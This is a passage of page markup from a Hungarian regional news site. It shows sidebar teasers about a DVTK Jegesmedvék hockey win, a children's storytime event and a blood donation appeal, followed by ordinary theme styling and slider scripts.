https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-870x489.jpg.webp 870w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék">Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1551356 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:40:04+01:00" >2026.01.12.</time></span> </span></div></div><div class="td-excerpt"> SC Cs&iacute;kszereda - DVTK Jegesmedv&eacute;k 1-4.  Az Erste Liga vas&aacute;rnapi j&aacute;t&eacute;knapj&aacute;n a DVTK Jegesmedv&eacute;k az SC Cs&iacute;kszereda ellen z&aacute;rta az alapszakasz utols&oacute; erd&eacute;lyi t&uacute;r&aacute;j&aacute;t -...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/"  rel="bookmark" class="td-image-wrap " title="Hétvégi mesevilág a Puskin Kuckóban" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Hétvégi mesevilág a Puskin Kuckóban" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Hétvégi mesevilág a Puskin Kuckóban" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/"  rel="bookmark" title="Hétvégi mesevilág a Puskin Kuckóban">Hétvégi mesevilág a Puskin Kuckóban</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:37:08+01:00" >2026.01.12.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Véradók jelentkezését várják Miskolcon és környékén" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Véradók jelentkezését várják Miskolcon és környékén" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:30:00+01:00" >2026.01.12.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-84edfc83471798131daedf09b5f228ae dbgads-oldalsav-2" id="dbgads-84edfc83471798131daedf09b5f228ae"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-224c0cee8701ed6e8645f105943e7fb9 dbgads-oldalsav-3" id="dbgads-224c0cee8701ed6e8645f105943e7fb9"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-507465","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
